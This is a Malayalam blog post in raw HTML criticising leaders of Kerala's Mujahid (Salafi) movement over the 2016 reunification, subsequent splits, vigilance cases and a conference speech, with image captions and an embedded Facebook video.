ഏറ&#3405;റവ&#3393;&#3330; വല&#3391;യ പ&#3405;രശ&#3405;ന&#3330; സ&#3391;ഹ&#3405;റ&#3390;ണ&#3403; എന&#3405;നത&#3390;ണ&#3405;. ശര&#3391;. അങ&#3405;ങന&#3398; അല&#3405;ല&#3398;ങ&#3405;ക&#3391;ൽ പ&#3391;ന&#3405;ന&#3398; 2016 ഡ&#3391;സ&#3330;ബറ&#3391;ല&#3398; പ&#3399;റ&#3405;റ&#3405;ന&#3403;വ&#3405; ത&#3392;ര&#3393;ന&#3405;നത&#3391;ന&#3405;റ&#3398; മ&#3393;മ&#3405;പ&#3398; ധ&#3395;ത&#3391;പ&#3405;പ&#3398;ട&#3405;ട&#3405; സ&#3391;ഹ&#3405;ർ മ&#3393;ഖ&#3405;യവ&#3391;ഷയമ&#3390;യ&#3391; ല&#3399;ഖനമ&#3398;ഴ&#3393;ത&#3391;യത&#3405; എന&#3405;ത&#3391;ന&#3390;ണ&#3405;? പ&#3391;ന&#3405;ന&#3392;ട&#3405; ഒര&#3393; പ&#3405;രശ&#3405;നവ&#3393;മല&#3405;ല&#3390;ത&#3405;ത ഇത&#3399; സ&#3391;ഹ&#3405;&#8204;റ&#3391;ൽ ക&#3398;ജ&#3398;യ&#3393; പണ&#3405;ഡ&#3391;ത ചർച&#3405;ച നടത&#3405;ത&#3391;യത&#3405; എന&#3405;ത&#3391;ന&#3390;ണ&#3405;? അത&#3399; ക&#3390;ര&#3405;യ&#3330; പബ&#3405;ല&#3391;ക&#3405;ക&#3391;ന&#3403;ട&#3405; പറയര&#3393;ത&#3405;, പ&#3405;രസ&#3330;ഗ&#3391;ക&#3405;കര&#3393;ത&#3405; എഴ&#3393;തര&#3393;ത&#3405; എന&#3405;ന&#3402;ക&#3405;ക&#3398; എഴ&#3393;ത&#3391; ഒപ&#3405;പ&#3391;ട&#3405;ട&#3405;, അത&#3399; സർക&#3393;ലർ തന&#3405;ന&#3398; ക&#3392;ഴ&#3405;ഘടകങ&#3405;ങള&#3391;ല&#3399;ക&#3405;ക&#3405; അയക&#3405;ക&#3393;കയ&#3393;&#3330; സ&#3330;ഘടന&#3390; മ&#3392;റ&#3405;റ&#3391;&#3330;ഗ&#3393;കള&#3391;ൽ വ&#3391;ശദ&#3392;കര&#3391;ച&#3405;ച&#3393; വ&#3391;ശദ&#3392;കര&#3391;ച&#3405;ച&#3405; ഫല&#3391;ക&#3405;ക&#3390;ത&#3390;യപ&#3405;പ&#3403;ൾ പ&#3402;ത&#3393; പര&#3391;പ&#3390;ട&#3391;പ&#3403;ല&#3398; പ&#3403;സ&#3405;റ&#3405;ററ&#3402;ക&#3405;ക&#3398; എഫ&#3405;ബ&#3391; ച&#3393;മര&#3393;കള&#3391;ൽ ഒട&#3405;ട&#3391;ച&#3405;ച&#3393; നടന&#3405;നത&#3398;ന&#3405;ത&#3391;ന&#3390;ണ&#3405;? പ&#3391;ന&#3405;ന&#3398; ഒര&#3393; ന&#3399;ട&#3405;ടമ&#3393;ള&#3405;ളത&#3405; ഐക&#3405;യ&#3330; തകര&#3390;ന&#3393;ള&#3405;ള ക&#3390;രണങ&#3405;ങൾ ന&#3391;രത&#3405;ത&#3391;യ ക&#3394;ട&#3405;ടത&#3405;ത&#3391;ൽ ഒന&#3405;നമത&#3390;യ&#3391; സ&#3391;ഹ&#3405;ർ ല&#3399;ഖന&#3330; തന&#3405;ന&#3398; എണ&#3405;ണ&#3390;ന&#3393;ള&#3405;ള സത&#3405;യസന&#3405;ധത ക&#3390;ണ&#3391;ച&#3405;ച&#3393; എന&#3405;നത&#3390;ണ&#3405;. ന&#3393;ണകള&#3391;ല&#3393;&#3330; വഞ&#3405;ചനകള&#3391;ല&#3393;&#3330; ക&#3398;ട&#3405;ട&#3391;പ&#3402;ക&#3405;ക&#3391;യ ച&#3392;ട&#3405;ട&#3393;ക&#3402;ട&#3405;ട&#3390;രത&#3405;ത&#3391;ൽ ഇടക&#3405;ക&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; സത&#3405;യമ&#3393;ണ&#3405;ട&#3390;ക&#3393;ന&#3405;നത&#3405; നല&#3405;ലത&#3390;ണ&#3405;.&nbsp;</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg_dblvP9sx8EEUHhWXynpmEXXOVifQQ8do9Mnkm-8tfSLK04kVxBeP_-DZL7FRDdRYyzbVaXmqoywT2DvijnkpzO_2srrblx07a4fgWKygP87v_VTU63Rxf-EF-IdMwhzP8p2SDhv2Q4/s1600/Madavoor-Salafi-Malayali+Peringode.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="619" data-original-width="1459" height="168" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg_dblvP9sx8EEUHhWXynpmEXXOVifQQ8do9Mnkm-8tfSLK04kVxBeP_-DZL7FRDdRYyzbVaXmqoywT2DvijnkpzO_2srrblx07a4fgWKygP87v_VTU63Rxf-EF-IdMwhzP8p2SDhv2Q4/s400/Madavoor-Salafi-Malayali+Peringode.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">സ&#3405;വന&#3405;ത&#3330; ന&#3398;ഞ&#3405;ചത&#3405;ത&#3399;ക&#3405;ക&#3390;ണ&#3403; ആ ക&#3400; ന&#3392;ള&#3393;ന&#3405;നത&#3405; എന&#3405;ന ഒര&#3393; ദയന&#3392;യ ന&#3403;ട&#3405;ട&#3330;...</span></td></tr>
</tbody></table>
<span style="font-size: large;"><br /><br />മറ&#3405;റ&#3402;ന&#3405;ന&#3405;, അലർച&#3405;ചക&#3390;രന&#3405;റ&#3398; ത&#3391;ട&#3405;ട&#3394;രത&#3405;ത&#3391;ന&#3405; ക&#3403;റസ&#3405; പ&#3390;ട&#3390;ൻ ഓർഗ. സ&#3398;ക&#3405;രട&#3405;ടറ&#3391;യ&#3393;&#3330; വ&#3400;പ&#3405;രസ&#3391;കള&#3393;&#3330; മറന&#3405;ന&#3391;ല&#3405;ല എന&#3405;നത&#3390;ണ&#3405;. സർക&#3405;കസ&#3405; ക&#3394;ട&#3390;രത&#3405;ത&#3391;ല&#3398; ച&#3398;ണ&#3405;ട ക&#3402;ട&#3405;ട&#3393;ന&#3405;ന പണ&#3391;യ&#3390;ണ&#3405; അലർച&#3405;ചക&#3390;രന&#3405;റ&#3398; ദ&#3415;ത&#3405;യ&#3330;. കയ&#3405;യ&#3391;ൽ വട&#3391;യ&#3393;&#3330; പ&#3391;ട&#3391;ച&#3405;ച&#3405; കയറ&#3391;ന&#3405;മ&#3399;ല&#3394;ട&#3398; നടക&#3405;ക&#3393;കയ&#3390;ണ&#3405; ഐക&#3405;യ 'പ&#3398;ട&#3405;ട&#3405; വന&#3405;നവർ'. സ&#3405;ഥ&#3390;പനങ&#3405;ങള&#3393;&#3330; സ&#3330;ഘടനയ&#3393;&#3330; പ&#3391;ട&#3391;ച&#3405;ച&#3398;ട&#3393;ക&#3405;ക&#3393;മ&#3398;ന&#3405;ന&#3390;ണ&#3405; പ&#3405;രധ&#3390;ന ഭ&#3392;ഷണ&#3391;. ഭ&#3392;ഷണ&#3391; ക&#3399;ട&#3405;ട&#3405; വല&#3405;ലവര&#3393;&#3330; ക&#3399;റ&#3391; പള&#3405;ള&#3391; പ&#3394;ട&#3405;ട&#3391;ക&#3405;ക&#3390;ൻ മ&#3398;നക&#3405;ക&#3398;ട&#3393;മ&#3403; എന&#3405;ന&#3405; പ&#3399;ട&#3391;യ&#3393;ള&#3405;ളത&#3405; ക&#3402;ണ&#3405;ട&#3405;, സ&#3330;ഘട&#3405;ടനത&#3405;ത&#3391;ന&#3391;ല&#3405;ല, ന&#3391;യമപരമ&#3390;യ&#3391; മത&#3391; എന&#3405;ന&#3405; പ&#3405;രത&#3405;യ&#3399;ക&#3330; ക&#3393;ഞ&#3405;ഞ&#3390;ട&#3393;കള&#3398; ഓർമപ&#3405;പ&#3398;ട&#3393;ത&#3405;ത&#3391;യത&#3405; നന&#3405;ന&#3390;യ&#3391;. <br /><br />NIA അന&#3405;വ&#3399;ഷ&#3391;ക&#3405;ക&#3393;ന&#3405;ന ഐ എസ&#3405; റ&#3391;ക&#3405;ര&#3394;ട&#3405;ട&#3405; ക&#3399;സ&#3393;&#3330; മ&#3398;ഡ&#3391;ക&#3405;കൽ ക&#3403;ഴക&#3405;ക&#3399;സ&#3393;&#3330; നടത&#3405;ത&#3393;ന&#3405;നവർക&#3405;ക&#3405; ന&#3391;യമ സ&#3330;വ&#3391;ധ&#3390;നത&#3405;ത&#3403;ട&#3405; അൽപ&#3330; ബഹ&#3393;മ&#3390;ന&#3330; ഉണ&#3405;ട&#3390;ക&#3393;ന&#3405;നത&#3405; നല&#3405;ലത&#3390;ണ&#3405;. ജന&#3390;ധ&#3391;പത&#3405;യ&#3330;, മതന&#3391;രപ&#3399;ക&#3405;ഷത എന&#3405;നത&#3402;ക&#3405;ക&#3398; പ&#3405;രസ&#3330;ഗത&#3405;ത&#3391;ൽ ഒത&#3393;ക&#3405;ക&#3391;യത&#3391;ന&#3405;റ&#3398; ദ&#3393;രന&#3405;ത&#3330; അന&#3393;ഭവ&#3391;ച&#3405;ച&#3393;ക&#3402;ണ&#3405;ട&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;നവര&#3390;ണവർ. ഐക&#3405;യ 'പ&#3398;ട&#3405;ട&#3405; വന&#3405;നവർക&#3405;ക&#3405;' അത&#3403;ർമയ&#3393;ണ&#3405;ട&#3390;കണ&#3330; എന&#3405;ന&#3391;ല&#3405;ല.<br /><br />പക&#3405;ഷ&#3398;, വ&#3391;ജ&#3391;ലൻസ&#3405; ക&#3399;സ&#3405; നടത&#3405;ത&#3391; കഴ&#3391;ഞ&#3405;ഞത&#3391;ന&#3405; ശ&#3399;ഷ&#3330; ഇത&#3391;ന&#3402;ക&#3405;ക&#3398; സമയമ&#3393;ണ&#3405;ട&#3390;ക&#3403; എന&#3405;ന&#3390;ണ&#3405;. അലർച&#3405;ചക&#3390;രന&#3405; മ&#3390;ത&#3405;രമല&#3405;ല, വ&#3400;. പ&#3405;രസ&#3391;യ&#3398; ത&#3399;ട&#3391;യ&#3393;&#3330; വ&#3391;ജ&#3391;ലൻസ&#3405; വര&#3393;മ&#3398;ന&#3405;ന&#3390;ണ&#3405; ക&#3399;ട&#3405;ട&#3393;ക&#3399;ൾവ&#3391;. ഐക&#3405;യ&#3330; പ&#3403;ല&#3398;, ക&#3399;ട&#3405;ട&#3393;ക&#3399;ൾവ&#3391;യ&#3393;&#3330; വ&#3391;ശ&#3405;വസ&#3391;ക&#3405;കര&#3393;ത&#3398;ന&#3405;ന&#3390;ണ&#3405;. അത&#3393;ക&#3402;ണ&#3405;ട&#3405; ഞ&#3390;ൻ വ&#3391;ട&#3405;ട&#3393;. ന&#3391;ങ&#3405;ങള&#3393;&#3330; വ&#3391;ട&#3405;ട&#3399;ക&#3405;ക&#3394;... :) <br /><br />ബസ&#3405;സ&#3391;ന&#3405;റ&#3398; എണ&#3405;ണമ&#3398;ട&#3393;ക&#3405;ക&#3390;ൻ ആള&#3398; ന&#3391;ർത&#3405;ത&#3391;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3398;ന&#3405;ന&#3405; തട&#3405;ട&#3391;വ&#3391;ട&#3405;ട മറ&#3405;റ&#3402;ര&#3390;ള&#3393;ണ&#3405;ട&#3405;. ആ വ&#3390;ട&#3405;സ&#3405;അപ&#3405;പ&#3405; മ&#3398;സ&#3399;ജ&#3405; അയച&#3405;ച ആള&#3403;ട&#3405; എണ&#3405;ണ&#3330; ക&#3391;ട&#3405;ട&#3391;യ&#3403; എന&#3405;ന&#3405; ച&#3403;ദ&#3391;ക&#3405;കണ&#3330;. ഉണ&#3405;ട&#3398;ങ&#3405;ക&#3391;ൽ ആ എണ&#3405;ണ&#3330; വ&#3390;ട&#3405;സ&#3405; അപ&#3405;പ&#3405; ച&#3398;യ&#3405;യണ&#3330;. വ&#3390;ട&#3405;സ&#3405; അപ&#3405;പ&#3405; അഞ&#3405;ച&#3390;&#3330; പ&#3405;രമ&#3390;ണമ&#3390;ണല&#3405;ല&#3403;. നടക&#3405;കട&#3405;ട&#3405;! <br /><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfjIfYESU_4mmD-jqXbFU7W8gO0btShzYV6xK5E0L8ZymepbzVkxM_IHE4Q_1HjMIiF9ZE3le_pGNdx294IX3vxR9iVqrxPQNjYgCrHaGXB-E6OO5lEtGvwCmFum2Y7tMQplh8dnwA0_8/s1600/47487732_324428231494476_5570654247420166144_o.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="908" data-original-width="1600" height="227" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfjIfYESU_4mmD-jqXbFU7W8gO0btShzYV6xK5E0L8ZymepbzVkxM_IHE4Q_1HjMIiF9ZE3le_pGNdx294IX3vxR9iVqrxPQNjYgCrHaGXB-E6OO5lEtGvwCmFum2Y7tMQplh8dnwA0_8/s400/47487732_324428231494476_5570654247420166144_o.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">പത&#3391;നഞ&#3405;ച&#3393; വർഷക&#3405;ക&#3390;ല&#3330; ക&#3394;ട&#3398; ന&#3391;ന&#3405;ന പ&#3405;ര&#3402;ഫസർ എൻ വ&#3391; അബ&#3405;ദ&#3393;ർറഹ&#3405;&#8204;മ&#3390;ൻ അത&#3393;വര&#3398; ന&#3391;ലന&#3391;ന&#3405;ന&#3391;ര&#3393;ന&#3405;നത&#3391;ന&#3398; ക&#3402;ച&#3405;ച&#3390;ക&#3405;ക&#3391; സ&#3330;സ&#3390;ര&#3391;ക&#3405;ക&#3393;മ&#3405;പ&#3403;ൾ ഉള&#3405;ളറ&#3391;ഞ&#3405;ഞ&#3393; ച&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന നവ&#3403;ത&#3405;ഥ&#3390;ന&#3330;</span></td></tr>
</tbody></table>
<br /><br />ഏറ&#3398; രസകരമ&#3390;യ&#3391; ത&#3403;ന&#3405;ന&#3391;യത&#3405;, 2002-ല&#3398; പ&#3391;ളർപ&#3405;പ&#3391;ന&#3398; അന&#3405;നത&#3405;ത&#3398; ക&#3415;ൺസ&#3391;ല&#3391;ല&#3393;&#3330; സ&#3398;ക&#3405;രട&#3405;ട&#3399;റ&#3391;യ&#3399;റ&#3405;റ&#3405;, എക&#3405;സ&#3391;ക&#3405;യ&#3394;ട&#3405;ട&#3392;വ&#3391;ല&#3393;മ&#3402;ക&#3405;ക&#3398; അദ&#3405;ദ&#3399;ഹ&#3330; പറഞ&#3405;ഞ, പ&#3405;രയ&#3403;ഗ&#3391;ച&#3405;ച&#3402;ര&#3393; പ&#3405;രസ&#3391;ദ&#3405;ധമ&#3390;യ വ&#3390;ക&#3405;ക&#3393;ണ&#3405;ട&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. &#8216;ഹ&#3391;സ&#3405;റ&#3405;റ&#3403;റ&#3391;ക&#3405;കൽ ബ&#3405;ലണ&#3405;ടർ&#8216; എന&#3405;ന&#3390;ണ&#3405;, അന&#3405;ന&#3405; ഐ എസ&#3405; എമ&#3405;മ&#3391;ന&#3398; പ&#3391;ര&#3391;ച&#3405;ച&#3393; വ&#3391;ട&#3390;ൻ എട&#3393;ത&#3405;ത ത&#3392;ര&#3393;മ&#3390;നത&#3405;ത&#3398; അദ&#3405;ദ&#3399;ഹ&#3330; വ&#3391;ശ&#3399;ഷ&#3391;പ&#3405;പ&#3391;ച&#3405;ചത&#3405;. എന&#3405;ന&#3390;ൽ 2018 ഡ&#3391;സ&#3330;ബർ എട&#3405;ട&#3390;യപ&#3405;പ&#3403;ഴ&#3399;ക&#3405;ക&#3405; അത&#3402; ഹ&#3391;സ&#3405;റ&#3405;റ&#3403;റ&#3391;ക&#3405;കൽ എക&#3405;സല&#3398;ൻസ&#3405; ആയ&#3391; എന&#3405;നത&#3390;ണ&#3405; അദ&#3405;ദ&#3399;ഹത&#3405;ത&#3391;ന&#3405;റ&#3398;&nbsp; കടപ&#3405;പ&#3393;റ&#3330; പ&#3405;രസ&#3330;ഗത&#3405;ത&#3391;ന&#3405;റ&#3398; ശ&#3400;ല&#3391;. <br /><br />ഐക&#3405;യന&#3390;ന&#3405;തരമ&#3393;ണ&#3405;ട&#3390;യ ആദർശപരവ&#3393;&#3330; സ&#3330;ഘട&#3390;പരവ&#3393;മ&#3390;യ ന&#3394;റ&#3405; കണക&#3405;ക&#3391;ന&#3405; പ&#3405;രശ&#3405;നങ&#3405;ങള&#3391;ൽ, ക&#3393;തന&#3405;ത&#3405;രത&#3405;ത&#3391;ല&#3394;ട&#3398;യ&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; പര&#3391;ഹര&#3391;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ട ഒര&#3399; ഒര&#3393; പ&#3405;രശ&#3405;ന&#3330;; വ&#3400;. പ&#3405;രസ&#3391;കള&#3393;ട&#3398; സ&#3398;ക&#3405;രട&#3405;ട&#3399;റ&#3391;യ&#3399;റ&#3405;റ&#3405; യ&#3403;ഗങ&#3405;ങള&#3391;ല&#3398; ആന&#3393;ക&#3394;ല&#3405;യങ&#3405;ങള&#3391;ല&#3405;ല&#3390;ത&#3405;ത പങ&#3405;ക&#3390;ള&#3391;ത&#3405;തമ&#3390;ണ&#3405;. ക&#3398; എ&#3330; ഷ&#3390;ജ&#3391;യ&#3393;ട&#3398; ന&#3391;യമസഭ&#3390; പ&#3405;രവ&#3399;ശന&#3330; പ&#3403;ല&#3398;. ഇത&#3405;തരത&#3405;ത&#3391;ൽ, ജന&#3391;തകശ&#3390;സ&#3405;ത&#3405;ര&#3330; പ&#3403;ല&#3393;&#3330; ത&#3403;റ&#3405;റ&#3393;പ&#3403;ക&#3393;ന&#3405;ന സ&#3405;വഭ&#3390;വമ&#3390;റ&#3405;റ&#3330; വര&#3393;മ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3398;ങ&#3405;ക&#3391;ൽ, വ&#3400;. പ&#3405;രസ&#3391;കൾക&#3405;ക&#3405; സ&#3398;ക&#3405;രട&#3405;ട&#3399;റ&#3391;യ&#3399;റ&#3405;റ&#3405; പങ&#3405;ക&#3390;ള&#3391;ത&#3405;ത&#3330; വ&#3399;ണ&#3405;ട&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. ഐക&#3405;യ 'പ&#3398;ട&#3405;ട' സ&#3330;സ&#3405;ഥ&#3390;ന ന&#3399;ത&#3390;ക&#3405;കൾക&#3405;ക&#3405; ഇമ&#3405;മ&#3390;ത&#3391;ര&#3391; മ&#3390;റ&#3405;റമ&#3390;ണ&#3398;ങ&#3405;ക&#3391;ൽ, ഒട&#3405;ട&#3391;പ&#3405;പ&#3391;ട&#3391;ച&#3405;ച&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന ബ&#3390;ക&#3405;ക&#3391;യ&#3393;ള&#3405;ളവര&#3393;ട&#3398; അവസ&#3405;ഥ എന&#3405;ത&#3390;യ&#3391;ര&#3391;ക&#3405;ക&#3393;&#3330;? <br /><br />അലർച&#3405;ചയ&#3391;ൽ ശ&#3405;രദ&#3405;ധ&#3391;ക&#3405;ക&#3399;ണ&#3405;ട ക&#3390;ര&#3405;യമ&#3393;ണ&#3405;ട&#3405;. പരസ&#3405;യമ&#3390;യ കല&#3390;പ&#3390;ഹ&#3405;വ&#3390;നമ&#3390;ണ&#3405; ട&#3391;യ&#3390;ൻ നടത&#3405;ത&#3391;യ&#3391;ട&#3405;ട&#3393;ള&#3405;ളത&#3405;. സ&#3405;വന&#3405;ത&#3330; പ&#3405;രവർത&#3405;തകര&#3403;ട&#3405; എന&#3405;ത&#3405; അക&#3405;രമ&#3330; ക&#3390;ണ&#3391;ച&#3405;ച&#3390;യ&#3390;ല&#3393;&#3330; &#8216;മറ&#3405;റവന&#3405;മ&#3390;ര&#3393;ട&#3398;&#8216; പള&#3405;ള&#3391;കള&#3393;&#3330; മദ&#3405;റസകള&#3393;&#3330; മറ&#3405;റ&#3393; സ&#3405;ഥ&#3390;പനങ&#3405;ങള&#3393;&#3330; പ&#3391;ട&#3391;ച&#3405;ചടക&#3405;കണ&#3330; എന&#3405;ന യ&#3393;ദ&#3405;ധപ&#3405;രഖ&#3405;യ&#3390;പനവ&#3393;&#3330; കല&#3390;പ&#3390;ഹ&#3405;വ&#3390;നവ&#3393;&#3330;. ച&#3393;ണയ&#3393;ള&#3405;ള, സമയമ&#3393;ള&#3405;ള ഒര&#3393;ത&#3405;തൻ ക&#3403;ടത&#3391;യ&#3391;ൽ പ&#3403;യ&#3402;ര&#3393; പ&#3402;ത&#3393;ത&#3390;ത&#3405;പര&#3405;യ ഹർജ&#3391; ക&#3402;ട&#3393;ത&#3405;ത&#3390;ൽ ത&#3392;ര&#3390;വ&#3393;ന&#3405;നത&#3399; ഇത&#3405;തര&#3330; അലർച&#3405;ചകൾ. ഇപ&#3405;പ&#3403; സ&#3393;ര&#3399;ന&#3405;ദ&#3405;രൻ നടക&#3405;ക&#3393;ന&#3405;ന പ&#3403;ല&#3398; ക&#3403;ടത&#3392;ന&#3405;ന&#3405; ക&#3403;ടത&#3391;കള&#3391;ല&#3399;ക&#3405;ക&#3402;ര&#3393; വ&#3390;ഹനജ&#3390;ഥ നടത&#3405;ത&#3390;&#3330;. മ&#3399;ല&#3405;പറഞ&#3405;ഞ വ&#3391;ജ&#3391;ലൻസ&#3405; ക&#3399;സ&#3393;കള&#3393;&#3330;, ക&#3403;ഴക&#3405;ക&#3399;സ&#3393;കള&#3393;&#3330; ക&#3403;ട&#3391;കൾ വ&#3398;ട&#3405;ട&#3391;ച&#3405;ച ന&#3391;ക&#3393;ത&#3391; വ&#3398;ട&#3405;ട&#3391;പ&#3405;പ&#3393;ക&#3399;സ&#3393;കള&#3393;&#3330; എല&#3405;ല&#3390;&#3330; ക&#3394;ട&#3391; ആസ&#3405;വദ&#3391;ച&#3405;ച&#3405; ഉണ&#3405;ടത&#3391;ന&#3405;ന&#3393; കഴ&#3391;യ&#3390;&#3330;. ക&#3394;ട&#3405;ട&#3391;ന&#3405; ച&#3393;ണക&#3405;ക&#3393;ട&#3405;ടന&#3405;മ&#3390;ര&#3390;യ ക&#3399;രളപ&#3403;ല&#3392;സ&#3393;&#3330; അവര&#3393;ട&#3398; വ&#3390;ഹനവ&#3405;യ&#3394;ഹവ&#3393;&#3330; ഉണ&#3405;ട&#3390;വ&#3393;കയ&#3393;&#3330; ച&#3398;യ&#3405;യ&#3393;&#3330;. ന&#3405;ത&#3390; ന&#3403;ക&#3405;കണ&#3403;...? </span><br />
<blockquote class="tr_bq">
<span style="font-size: large;">അലർച&#3405;ചക&#3405;ക&#3390;രന&#3405;റ&#3398; ത&#3391;ട&#3405;ട&#3394;ര&#3330; ഇന&#3391;യ&#3393;&#3330; വര&#3390;ന&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;നത&#3399; ഉള&#3405;ള&#3394;. പ&#3398;ട&#3405;ട&#3393;പ&#3403;യവർ അന&#3393;ഭവ&#3391;ക&#3405;ക&#3390;ന&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന&#3399; ഉള&#3405;ള&#3394;. ച&#3398;വ&#3391; ന&#3393;ള&#3405;ള&#3391;ക&#3405;ക&#3403;ള&#3394;. ക&#3390;രക&#3405;ക&#3393;ന&#3405;ന&#3405; പറഞ&#3405;ഞ ധ&#3390;ർഷ&#3405;ട&#3405;യവ&#3393;&#3330; അഹങ&#3405;ക&#3390;രവ&#3393;&#3330; ഒട&#3405;ട&#3393;&#3330; മ&#3390;റ&#3405;റ&#3405; ക&#3393;റയ&#3390;ത&#3398; ഒപ&#3405;പ&#3330; ക&#3402;ണ&#3405;ട&#3405; നടക&#3405;ക&#3393;ന&#3405;ന അലർച&#3405;ചക&#3405;ക&#3390;രൻ 'നവ&#3403;ത&#3405;ഥ&#3390;നത&#3405;ത&#3391;ന&#3405;റ&#3398; ന&#3399;രവക&#8204;&#3390;ശ&#3391;കള&#3398;' (ച&#3391;ര&#3391;ക&#3405;കര&#3393;ത&#3405;) ക&#3393;ത&#3405;ത&#3405; പ&#3390;ളയ&#3398;ട&#3393;പ&#3405;പ&#3391;ക&#3405;ക&#3393;&#3330;. </span></blockquote>
<span style="font-size: large;"><br /><br /><b>കമന&#3405;റ&#3399;റ&#3405;റർമ&#3390;ര&#3393;ട&#3398; അട&#3391;യന&#3405;ത&#3391;ര ശ&#3405;രദ&#3405;ധയ&#3391;ല&#3399;ക&#3405;ക&#3405;:</b><br />&#8216;ക&#3405;ഷ&#3392;രമ&#3393;ള&#3405;ള&#3403;രക&#3391;ട&#3391;ൻ ച&#3393;വട&#3405;ട&#3391;ല&#3393;&#3330;...&#8216;<br />&#8217;മര&#3391;ച&#3405;ച&#3393; പ&#3403;ണ&#3405;ട&#3399; നമ&#3393;ക&#3405;ക&#3405;...&#8216;<br />&#8216;മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; അല&#3405;ല&#3390;ത&#3405;തവർക&#3405;ക&#3405; മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3393;കള&#3393;ട&#3398; പ&#3390;ർട&#3405;ട&#3391;ക&#3405;ക&#3390;ര&#3405;യത&#3405;ത&#3391;ൽ എന&#3405;ത&#3391;ന&#3390;ണ&#3393; ബ&#3399;ജ&#3390;റ&#3405;....&#8216;<br />എന&#3405;ത&#3398;ല&#3405;ല&#3390;&#3330; നന&#3405;മകൾ ച&#3398;യ&#3405;യ&#3393;ന&#3405;ന&#3393; എന&#3405;ന&#3391;ട&#3405;ട&#3393;&#3330; ഇജ&#3405;ജ&#3390;ദ&#3391; വ&#3391;മർശനങ&#3405;ങൾ<br /><br />ത&#3393;ടങ&#3405;ങ&#3391;യ ക&#3405;ല&#3392;ഷ&#3399; കമന&#3405;റ&#3393;കൾ ഇന&#3391;യ&#3393;&#3330; ഇവ&#3391;ട&#3398; ച&#3391;ലവ&#3390;ക&#3391;ല&#3405;ല മക&#3405;കള&#3399;...<br />എഴ&#3393;ത&#3391;യ വ&#3391;ഷയത&#3405;ത&#3391;ൽ എന&#3405;ത&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; പറയ&#3390;ന&#3393;ണ&#3405;ട&#3398;ങ&#3405;ക&#3391;ൽ പറഞ&#3405;ഞ&#3399;ച&#3405;ച&#3393;&#3330; പ&#3403;ക&#3394;. അല&#3405;ല&#3398;ങ&#3405;ക&#3391;ൽ വ&#3398;റ&#3393;ത&#3398; ക&#3391;ടന&#3405;ന&#3405; അലമ&#3405;പ&#3393;ണ&#3405;ട&#3390;ക&#3405;ക&#3390;ത&#3398; മ&#3390;റ&#3391; ന&#3391;ൽക&#3405;ക&#3394;...</span><br />
<blockquote class="tr_bq">
<span style="font-size: large;"><b>പ&#3391;ൻക&#3393;റ&#3391;: ക&#3399;രളത&#3405;ത&#3391;ന&#3405;റ&#3398; രണ&#3405;ട&#3390;&#3330; നവ&#3403;ത&#3405;ഥ&#3390;ന&#3330; ന&#3393;ണകള&#3391;ല&#3393;&#3330; സ&#3390;ഹ&#3391;ത&#3405;യമ&#3403;ഷണങ&#3405;ങള&#3391;ല&#3393;&#3330; മ&#3393;ങ&#3405;ങ&#3391;പ&#3403;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3398;ങ&#3405;ക&#3391;ൽ ഒന&#3405;ന&#3390;&#3330; നവ&#3403;ത&#3405;ഥ&#3390;ന പ&#3405;രസ&#3405;ഥ&#3390;ന&#3330; വഞ&#3405;ചനയ&#3391;ല&#3393;&#3330; കളവ&#3391;ല&#3393;&#3330; അഴ&#3391;മത&#3391;യ&#3391;ല&#3393;&#3330; ത&#3390;ണ&#3393;ക&#3402;ണ&#3405;ട&#3391;ര&#3391;ക&#3405;ക&#3393;കയ&#3390;ണ&#3405;. സ&#3394;ർത&#3405;ത&#3393;ക&#3405;കള&#3399; ത&#3390;ണ&#3393;ക&#3402;ണ&#3405;ട&#3391;ര&#3391;ക&#3405;ക&#3393;കയ&#3390;ണ&#3405;...</b></span></blockquote>
<span style="font-size: large;"><br /><span style="font-size: small;">-മലയ&#3390;ള&#3391; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405;</span></span><br />
<span style="font-size: large;"><br /></span>
<br />
<span style="font-size: large;">അലറല&#3393;&#3330; ത&#3393;ടർന&#3405;ന&#3393;ള&#3405;ള ന&#3391;ലവ&#3391;ള&#3391;കള&#3393;&#3330; ക&#3390;ണ&#3390;&#3330;</span></div>
<center>
<iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="315" scrolling="no" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2F9thMujahidStateConference%2Fvideos%2F1867104150067651%2F&amp;show_text=0&amp;width=560" style="border: none; overflow: hidden;" width="560"></iframe></center>
</div>
<center>
&nbsp;</center>
<center>
<u><b><span style="font-size: large;">ഈ പ&#3403;സ&#3405;റ&#3405;റ&#3405; ഫ&#3398;യ&#3405;സ&#3405;ബ&#3393;ക&#3405;ക&#3391;ൽ: 

